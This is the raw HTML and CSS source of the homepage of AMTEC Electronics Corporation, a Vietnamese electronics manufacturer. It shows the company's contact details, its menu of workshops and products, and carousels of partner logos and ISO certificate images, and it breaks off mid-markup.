    {color:#ffffff !important}
.main-menu .navbar-nav>li:hover,
    .main-menu .navbar-nav>li.current-menu-item,
    .main-menu .navbar-nav>li.current-menu-ancestor,
    .main-menu .navbar-nav>li>a:hover
    {background-color:#ff0000 !important}
.dropdown-menu>li>a{color:#ffffff !important;}
.main-menu li:not(.has-mega-menu) .dropdown-menu li:hover >a,
    .main-menu li:not(.has-mega-menu) .dropdown-menu li>a:focus,
    .main-menu .dropdown-menu li.current-menu-item >a,
    .main-menu .dropdown-menu li.current-menu-ancestor >a
    {color:#ff0000 !important}
.main-menu li:not(.has-mega-menu) .dropdown-menu li:hover,
    .main-menu .dropdown-menu li.current-menu-item,
    .main-menu .dropdown-menu li.current-menu-ancestor
    {background-color:#ffffff !important}
.box-title-style1, .box-title-style2, .box-title-style1:before, .title2-style1
    {background:#11e079}
.title-style1, .viewall-style1, .title2-style1
    {color:}
.title-style11, .box-title-style11:before, .xemthem-style11 a, .title2-style11
    {background:#461896}
.title-style11:before
    {border-left-color: #461896}
.box-title-style11
{border-color: #461896}
.title-style11, .title2-style11, .xemthem-style11 a
    {color:}
.title-style30, .box-title-style30:before, .title2-style30
    {background:#346b1f}
.title-style30:before
    {border-left-color: #346b1f}
.box-title-style30
{border-color: #346b1f}
.title-style30, .title2-style30
    {color:}
.box-title-style31, .box-title-style31:before, .xemthem-style31 a, .title2-style31
    {background:#dd0000}
.title-style31:before
    {border-left-color: #dd0000}
.box-title-style31
{border-color: #dd0000}
.title-style31, .title2-style31, .viewall-style31
    {color:}
.box-title-style5, .box-title-style5:before, .viewall-style5, .title2-style5
    {background:#000000}
.title-style5, .title2-style5, .viewall-style5
    {color:}
.title-style3, .svgleft-style3, .svgright-style3
    {background:#8224e3}
.title-style3
    {color:}
.title-style32, .box-title-style32:before
    {background:#dd3333}
.title-style32:before
    {border-left-color: #dd3333}
.box-title-style32
{border-color: #dd3333}
.title-style32, .title2-style32
    {color:}
.title-style33, .box-title-style33:before
    {background:#ff0000}
.title-style33:before
    {border-left-color: #ff0000}
.box-title-style33
{border-color: #ff0000}
.title-style33
    {color:#ffffff}
            </style>

            
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1735799813152{margin-bottom: 0px !important;background-color: #dd8d8d !important;}.vc_custom_1735797208191{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template-default page page-id-12 page-parent theme-megastore woocommerce-no-js menu-fixed-enable theme-ver-3.6 wpb-js-composer js-comp-ver-5.6 vc_responsive">
		<div class="wrap ">
            <div id="header" class="header-page">
            <div class="container">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_custom_1680658623384 vc_row-has-fill"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner vc_custom_1680658916623"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1735801305995">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://amtecor.com/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="800" height="267" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-2267-1-2.png" class="vc_single_image-img attachment-full" alt="" srcset="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-2267-1-2.png 800w, https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-2267-1-2-768x256.png 768w, https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-2267-1-2-600x200.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner"><div class="wpb_column column_container col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 28px;color: #ff0000;text-align: center;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading vc_custom_1756725148824" >AMTEC ELECTRONICS CORPORATION</h2><h2 style="font-size: 16px;line-height: 1.5;text-align: center;font-family:Roboto;font-weight:300;font-style:normal" class="vc_custom_heading vc_custom_1752890722045" >Address: Lot A, 10A, Road No. 1, Hiep Phuoc Industrial Park, Hiep Phuoc Commune, Ho Chi Minh City</h2><h2 style="font-size: 16px;line-height: 1.5;text-align: center;font-family:Roboto;font-weight:300;font-style:normal" class="vc_custom_heading vc_custom_1735792236402" >Tel: (+84) 28 3780 1125 | (+84) 28 3780 1194<br />
Hotline: Mr Ton - <strong>(+84) 90 270 6988</strong></h2></div></div></div></div><div class="vc_row wpb_row vc_inner"><div class="wpb_column column_container col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  lang-pen" >
		<div class="wpb_wrapper">
			<ul class="taol">
<li><a href="#" data-gt-lang="en" class="gt-current-lang notranslate"><img src="https://amtecor.vn/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li>
<li><a href="#" data-gt-lang="zh-CN" class="notranslate"><img src="https://amtecor.vn/wp-content/plugins/gtranslate/flags/svg/zh-CN.svg" width="24" height="24" alt="zh-CN" loading="lazy"></a></li>
<li><a href="#" data-gt-lang="vi" class="notranslate"><img src="https://amtecor.vn/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_custom_1685410212178"><div class="wpb_column column_container col-sm-12 vc_hidden-lg"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 22px;color: #ff0000;text-align: center;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading vc_custom_1756875619394" >AMTEC ELECTRONICS CORPORATION</h2><h2 style="font-size: 14px;line-height: 1.5;text-align: center;font-family:Roboto;font-weight:300;font-style:normal" class="vc_custom_heading vc_custom_1756875846447" >Address: Lot A, 10A, Road No. 1, Hiep Phuoc Industrial Park, Hiep Phuoc Commune, Ho Chi Minh City</h2><h2 style="font-size: 14px;line-height: 1.5;text-align: center;font-family:Roboto;font-weight:300;font-style:normal" class="vc_custom_heading vc_custom_1756875920893" >Tel: (+84) 28 3780 1125 | (+84) 28 3780 1194<br />
Hotline: Mr Ton - <strong>(+84) 90 270 6988</strong></h2></div></div></div></div><div class="vc_row wpb_row vc_inner"><div class="wpb_column column_container col-sm-12 vc_hidden-lg"><div class="vc_column-inner vc_custom_1685074413952"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  lang-pen" >
		<div class="wpb_wrapper">
			<ul class="taol">
<li><a href="#" data-gt-lang="en" class="gt-current-lang notranslate"><img src="https://amtecor.vn/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li>
<li><a href="#" data-gt-lang="zh-CN" class="notranslate"><img src="https://amtecor.vn/wp-content/plugins/gtranslate/flags/svg/zh-CN.svg" width="24" height="24" alt="zh-CN" loading="lazy"></a></li>
<li><a href="#" data-gt-lang="vi" class="notranslate"><img src="https://amtecor.vn/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_custom_1680658405310 vc_row-has-fill"><div class="wpb_column column_container col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="menu12">
                            <nav class="navbar main-menu menu-menu12 main-menu12" id="main-menu">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                        <i class="fa fa-bars"></i>
                                    </button>
                                    <a class="navbar-brand" href="#">MENU</a>
                                </div>
                                <div id="navbar" class="navbar-collapse collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li id="nav-menu-item-16" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item"><a href="https://amtecor.vn/" class="menu-link main-menu-link">Home</a></li>
<li id="nav-menu-item-621" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">Introduce</a>
<ul class="sub-menu dropdown-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-218" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://amtecor.vn/about-us/" class="menu-link sub-menu-link">About us</a></li>
	<li id="nav-menu-item-477" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://amtecor.vn/certification/" class="menu-link sub-menu-link">CERTIFICATION</a></li>
</ul>
</li>
<li id="nav-menu-item-669" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://amtecor.vn/field-of-operation/" class="menu-link main-menu-link">Field of operation</a>
<ul class="sub-menu dropdown-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-664" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://amtecor.vn/field-of-operation/smt-workshop/" class="menu-link sub-menu-link">SMT Workshop</a></li>
	<li id="nav-menu-item-663" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://amtecor.vn/field-of-operation/cob-workshop/" class="menu-link sub-menu-link">COB Workshop</a></li>
	<li id="nav-menu-item-662" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://amtecor.vn/field-of-operation/dip-workshop/" class="menu-link sub-menu-link">DIP Workshop</a></li>
	<li id="nav-menu-item-661" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://amtecor.vn/field-of-operation/assembly-workshop/" class="menu-link sub-menu-link">Assembly Workshop</a></li>
</ul>
</li>
<li id="nav-menu-item-795" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://amtecor.vn/product/" class="menu-link main-menu-link">Product</a>
<ul class="sub-menu dropdown-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-858" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://amtecor.vn/product-category/pcba/" class="menu-link sub-menu-link">PCBA</a></li>
	<li id="nav-menu-item-859" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://amtecor.vn/product-category/display-solutions/" class="menu-link sub-menu-link">Display solutions</a></li>
</ul>
</li>
<li id="nav-menu-item-692" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://amtecor.vn/technical-support/" class="menu-link main-menu-link">Technical Support</a></li>
<li id="nav-menu-item-703" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://amtecor.vn/news/" class="menu-link main-menu-link">News</a></li>
<li id="nav-menu-item-216" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://amtecor.vn/contact/" class="menu-link main-menu-link">CONTACT</a></li>
</ul></div>
                            </nav>
                        </div></div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner vc_custom_1685413526050"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_search wpb_content_element timk"><div class="widget widget_search"><form role="search" class="search-widget" method="get" action="https://amtecor.vn/">
    <div class="form-group">
        <input type="text" class="form-control" id="exampleInputEmail1" value=""  name="s" placeholder="search here">
    </div>
    <button type="submit" class="btn btn-search btn-submit">Search</button>
</form></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
            </div>
        </div>
            <div id="main-content" class="st-default main-wrapper">
        <div class="container">
            <div class="row">
                                <div class="col-md-12 col-sm-12 col-xs-12">
                                        <div class="main-page">
                                            	<article id="post-12" class="post-12 page type-page status-publish hentry">
								<div class="entry-content">
									<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_column-gap-35 vc_row-no-padding"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="block block-slider ">
                                <ul class="home-slider kt-bxslider"><li class=""><a href=""><img width="1920" height="456" src="https://amtecor.vn/wp-content/uploads/2025/01/banner-amtcco-2-2.jpg" class="attachment-full size-full" alt="" srcset="https://amtecor.vn/wp-content/uploads/2025/01/banner-amtcco-2-2.jpg 1920w, https://amtecor.vn/wp-content/uploads/2025/01/banner-amtcco-2-2-800x190.jpg 800w, https://amtecor.vn/wp-content/uploads/2025/01/banner-amtcco-2-2-1024x243.jpg 1024w, https://amtecor.vn/wp-content/uploads/2025/01/banner-amtcco-2-2-768x182.jpg 768w, https://amtecor.vn/wp-content/uploads/2025/01/banner-amtcco-2-2-1536x365.jpg 1536w, https://amtecor.vn/wp-content/uploads/2025/01/banner-amtcco-2-2-600x143.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></li><li class=""><a href=""><img width="1920" height="456" src="https://amtecor.vn/wp-content/uploads/2025/01/nho.jpg" class="attachment-full size-full" alt="" srcset="https://amtecor.vn/wp-content/uploads/2025/01/nho.jpg 1920w, https://amtecor.vn/wp-content/uploads/2025/01/nho-800x190.jpg 800w, https://amtecor.vn/wp-content/uploads/2025/01/nho-1024x243.jpg 1024w, https://amtecor.vn/wp-content/uploads/2025/01/nho-768x182.jpg 768w, https://amtecor.vn/wp-content/uploads/2025/01/nho-1536x365.jpg 1536w, https://amtecor.vn/wp-content/uploads/2025/01/nho-600x143.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></li></ul>
                            </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row"><div class="doitac wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2><span style="color: #ff0000;"><strong style="font-size: 16px;"><span style="font-size: 24pt;">MAIN PARTNERS</span></strong></span></h2>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
					
		
		<style>	
							#lswssp-logo-carousel-1 .lswssp-logo-img-wrap .lswssp-logo-img{max-height:200px}
					</style>

		<div class="lswssp-wrap lswssp-logo-showcase lswssp-logo-carousel-wrap lswssp-post-data-wrap lswssp-design-1  lswssp-default-height">
	<div class="lswssp-logo-carousel lswssp-logo-carousel-inr-wrap lswssp-post-data-inr-wrap lswssp-tooltip-conf lswssp-clearfix" id="lswssp-logo-carousel-1" data-conf="{&quot;id&quot;:&quot;577&quot;,&quot;css_class&quot;:&quot; lswssp-default-height&quot;,&quot;display_type&quot;:&quot;slider&quot;,&quot;images&quot;:[1326,1329,1322,1323,1324,1325,1327,1328,1332,1331,1330],&quot;design&quot;:&quot;design-1&quot;,&quot;show_title&quot;:false,&quot;show_desc&quot;:false,&quot;link_target&quot;:&quot;_blank&quot;,&quot;min_height&quot;:&quot;&quot;,&quot;max_height&quot;:200,&quot;slides_show&quot;:5,&quot;slides_scroll&quot;:1,&quot;autoplay&quot;:true,&quot;autoplay_speed&quot;:3000,&quot;speed&quot;:600,&quot;arrow&quot;:true,&quot;dots&quot;:false,&quot;pause_on_hover&quot;:true,&quot;loop&quot;:true,&quot;centermode&quot;:false,&quot;center_padding&quot;:0,&quot;ipad&quot;:&quot;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;mobile&quot;:2,&quot;unique&quot;:1,&quot;count&quot;:0,&quot;slide_to_show&quot;:5,&quot;slide_to_show_ipad&quot;:3,&quot;slide_to_show_tablet&quot;:2,&quot;slide_to_show_mobile&quot;:2}"><div class="lswssp-slide lswssp-post-1326">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img class="lswssp-logo-img" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-7267-1-2.png" alt="Artboard 1 copy 7267" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-1329">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img class="lswssp-logo-img" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-11267-1-2.png" alt="Artboard 1 copy 11267" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-1322">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img class="lswssp-logo-img" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-3267-1-2.png" alt="Artboard 1 copy 3267" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-1323">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img class="lswssp-logo-img" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-4267-1-2.png" alt="Artboard 1 copy 4267" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-1324">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img class="lswssp-logo-img" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-5267-1-2.png" alt="Artboard 1 copy 5267" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-1325">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img class="lswssp-logo-img" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-6267-1-2.png" alt="Artboard 1 copy 6267" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-1327">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img class="lswssp-logo-img" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-9267-1-2.png" alt="Artboard 1 copy 9267" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-1328">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img class="lswssp-logo-img" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy-10267-1-2.png" alt="Artboard 1 copy 10267" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-1332">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img class="lswssp-logo-img" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-13267-1-1.png" alt="Artboard 13267" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-1331">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img class="lswssp-logo-img" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1267-1-2.png" alt="Artboard 1267" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-1330">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img class="lswssp-logo-img" src="https://amtecor.vn/wp-content/uploads/2024/12/Artboard-1-copy267-1-2.png" alt="Artboard 1 copy267" />
					</div>

			</div>
</div>	</div>
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row"><div class="doitac1 wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2><span style="font-size: 24pt; color: #ff0000;"><strong>CERTIFICATE</strong></span></h2>

		</div>
	</div>
<div  class="wpb_images_carousel wpb_content_element vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1769025780" data-ride="vc_carousel" data-wrap="true" style="width: 100%;" data-interval="0" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="6" data-hide-on-end="true" class="vc_slide vc_images_carousel">
							<!-- Indicators -->
				<ol class="vc_carousel-indicators">
											<li data-target="#vc_images-carousel-1-1769025780" data-slide-to="0"></li>
											<li data-target="#vc_images-carousel-1-1769025780" data-slide-to="1"></li>
											<li data-target="#vc_images-carousel-1-1769025780" data-slide-to="2"></li>
											<li data-target="#vc_images-carousel-1-1769025780" data-slide-to="3"></li>
											<li data-target="#vc_images-carousel-1-1769025780" data-slide-to="4"></li>
											<li data-target="#vc_images-carousel-1-1769025780" data-slide-to="5"></li>
											<li data-target="#vc_images-carousel-1-1769025780" data-slide-to="6"></li>
											<li data-target="#vc_images-carousel-1-1769025780" data-slide-to="7"></li>
									</ol>
						<!-- Wrapper for slides -->
			<div class="vc_carousel-inner">
				<div class="vc_carousel-slideline">
					<div class="vc_carousel-slideline-inner">
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://amtecor.vn/wp-content/uploads/2024/12/1.-CN-ISO45001-Cty-Đien-tu-Amtec_pages-to-jpg-0001-724x1024.jpg"  data-rel="prettyPhoto[rel-12-1961104524]">
											<img width="800" height="1132" src="https://amtecor.vn/wp-content/uploads/2024/12/1.-CN-ISO45001-Cty-Đien-tu-Amtec_pages-to-jpg-0001.jpg" class="attachment-full" alt="" srcset="https://amtecor.vn/wp-content/uploads/2024/12/1.-CN-ISO45001-Cty-Đien-tu-Amtec_pages-to-jpg-0001.jpg 800w, https://amtecor.vn/wp-content/uploads/2024/12/1.-CN-ISO45001-Cty-Đien-tu-Amtec_pages-to-jpg-0001-565x800.jpg 565w, https://amtecor.vn/wp-content/uploads/2024/12/1.-CN-ISO45001-Cty-Đien-tu-Amtec_pages-to-jpg-0001-724x1024.jpg 724w, https://amtecor.vn/wp-content/uploads/2024/12/1.-CN-ISO45001-Cty-Đien-tu-Amtec_pages-to-jpg-0001-768x1087.jpg 768w, https://amtecor.vn/wp-content/uploads/2024/12/1.-CN-ISO45001-Cty-Đien-tu-Amtec_pages-to-jpg-0001-600x849.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://amtecor.vn/wp-content/uploads/2024/12/2.-CN-ISO-50001-Cty-Đien-tu-Amtec_page-0001-724x1024.jpg"  data-rel="prettyPhoto[rel-12-1961104524]">
											<img width="800" height="1132" src="https://amtecor.vn/wp-content/uploads/2024/12/2.-CN-ISO-50001-Cty-Đien-tu-Amtec_page-0001.jpg" class="attachment-full" alt="" srcset="https://amtecor.vn/wp-content/uploads/2024/12/2.-CN-ISO-50001-Cty-Đien-tu-Amtec_page-0001.jpg 800w, https://amtecor.vn/wp-content/uploads/2024/12/2.-CN-ISO-50001-Cty-Đien-tu-Amtec_page-0001-565x800.jpg 565w, https://amtecor.vn/wp-content/uploads/2024/12/2.-CN-ISO-50001-Cty-Đien-tu-Amtec_page-0001-724x1024.jpg 724w, https://amtecor.vn/wp-content/uploads/2024/12/2.-CN-ISO-50001-Cty-Đien-tu-Amtec_page-0001-768x1087.jpg 768w, https://amtecor.vn/wp-content/uploads/2024/12/2.-CN-ISO-50001-Cty-Đien-tu-Amtec_page-0001-600x849.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://amtecor.vn/wp-content/uploads/2024/12/3.-CN-SA-8000-Cty-Đien-tu-Amtec_pages-to-jpg-0001-724x1024.jpg"  data-rel="prettyPhoto[rel-12-1961104524]">
											<img width="800" height="1132" src="https://amtecor.vn/wp-content/uploads/2024/12/3.-CN-SA-8000-Cty-Đien-tu-Amtec_pages-to-jpg-0001.jpg" class="attachment-full" alt="" srcset="https://amtecor.vn/wp-content/uploads/2024/12/3.-CN-SA-8000-Cty-Đien-tu-Amtec_pages-to-jpg-0001.jpg 800w, https://amtecor.vn/wp-content/uploads/2024/12/3.-CN-SA-8000-Cty-Đien-tu-Amtec_pages-to-jpg-0001-565x800.jpg 565w, https://amtecor.vn/wp-content/uploads/2024/12/3.-CN-SA-8000-Cty-Đien-tu-Amtec_pages-to-jpg-0001-724x1024.jpg 724w, https://amtecor.vn/wp-content/uploads/2024/12/3.-CN-SA-8000-Cty-Đien-tu-Amtec_pages-to-jpg-0001-768x1087.jpg 768w, https://amtecor.vn/wp-content/uploads/2024/12/3.-CN-SA-8000-Cty-Đien-tu-Amtec_pages-to-jpg-0001-600x849.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://amtecor.vn/wp-content/uploads/2024/12/4.-ISO-9001.2015-16122023-den-15122026-1086x1536-724x1024.jpg"  data-rel="prettyPhoto[rel-12-1961104524]">
											<img width="1086" height="1536" src="https://amtecor.vn/wp-content/uploads/2024/12/4.-ISO-9001.2015-16122023-den-15122026-1086x1536.jpg" class="attachment-full" alt="" srcset="https://amtecor.vn/wp-content/uploads/2024/12/4.-ISO-9001.2015-16122023-den-15122026-1086x1536.jpg 1086w, https://amtecor.vn/wp-content/uploads/2024/12/4.-ISO-9001.2015-16122023-den-15122026-1086x1536-566x800.jpg 566w, https://amtecor.vn/wp-content/uploads/2024/12/4.-ISO-9001.2015-16122023-den-15122026-1086x1536-724x1024.jpg 724w, https://amtecor.vn/wp-content/uploads/2024/12/4.-ISO-9001.2015-16122023-den-15122026-1086x1536-768x1086.jpg 768w, https://amtecor.vn/wp-content/uploads/2024/12/4.-ISO-9001.2015-16122023-den-15122026-1086x1536-600x849.jpg 600w" sizes="(max-width: 1086px) 100vw, 1086px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://amtecor.vn/wp-content/uploads/2024/12/5.-ISO-14001.2015-14112023-den-13112026-1086x1536-724x1024.jpg"  data-rel="prettyPhoto[rel-12-1961104524]">
											<img width="1086" height="1536" src="https://amtecor.vn/wp-content/uploads/2024/12/5.-ISO-14001.2015-14112023-den-13112026-1086x1536.jpg" class="attachment-full" alt="" srcset="https://amtecor.vn/wp-content/uploads/2024/12/5.-ISO-14001.2015-14112023-den-13112026-1086x1536.jpg 1086w, https://amtecor.vn/wp-content/uploads/2024/12/5.-ISO-14001.2015-14112023-den-13112026-1086x1536-566x800.jpg 566w, https://amtecor.vn/wp-content/uploads/2024/12/5.-ISO-14001.2015-14112023-den-13112026-1086x1536-724x1024.jpg 724w, https://amtecor.vn/wp-content/uploads/2024/12/5.-ISO-14001.2015-14112023-den-13112026-1086x1536-768x1086.jpg 768w, https://amtecor.vn/wp-content/uploads/2024/12/5.-ISO-14001.2015-14112023-den-13112026-1086x1536-600x849.jpg 600w" sizes="(max-width: 1086px) 100vw, 1086px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://amtecor.vn/wp-content/uploads/2024/12/6.-ISO.IEC-27001.2013-22012024-den-22012027-1086x1536-724x1024.jpg"  data-rel="prettyPhoto[rel-12-1961104524]">
											<img width="1086" height="1536" src="https://amtecor.vn/wp-content/uploads/2024/12/6.-ISO.IEC-27001.2013-22012024-den-22012027-1086x1536.jpg" class="attachment-full" alt="" srcset="https://amtecor.vn/wp-content/uploads/2024/12/6.-ISO.IEC-27001.2013-22012024-den-22012027-1086x1536.jpg 1086w, https://amtecor.vn/wp-content/uploads/2024/12/6.-ISO.IEC-27001.2013-22012024-den-22012027-1086x1536-566x800.jpg 566w, https://amtecor.vn/wp-content/uploads/2024/12/6.-ISO.IEC-27001.2013-22012024-den-22012027-1086x1536-724x1024.jpg 724w, https://amtecor.vn/wp-content/uploads/2024/12/6.-ISO.IEC-27001.2013-22012024-den-22012027-1086x1536-768x1086.jpg 768w, https://amtecor.vn/wp-content/uploads/2024/12/6.-ISO.IEC-27001.2013-22012024-den-22012027-1086x1536-600x849.jpg 600w" sizes="(max-width: 1086px) 100vw, 1086px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://amtecor.vn/wp-content/uploads/2024/12/1m-724x1024.png"  data-rel="prettyPhoto[rel-12-1961104524]">
											<img width="800" height="1132" src="https://amtecor.vn/wp-content/uploads/2024/12/1m.png" class="attachment-full" alt="" srcset="https://amtecor.vn/wp-content/uploads/2024/12/1m.png 800w, https://amtecor.vn/wp-content/uploads/2024/12/1m-565x800.png 565w, https://amtecor.vn/wp-content/uploads/2024/12/1m-724x1024.png 724w, https://amtecor.vn/wp-content/uploads/2024/12/1m-768x1087.png 768w, https://amtecor.vn/wp-content/uploads/2024/12/1m-600x849.png 600w" sizes="(max-width: 800px) 100vw, 800px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://amtecor.vn/wp-content/uploads/2024/12/2m-724x1024.png"  data-rel="prettyPhoto[rel-12-1961104524]">
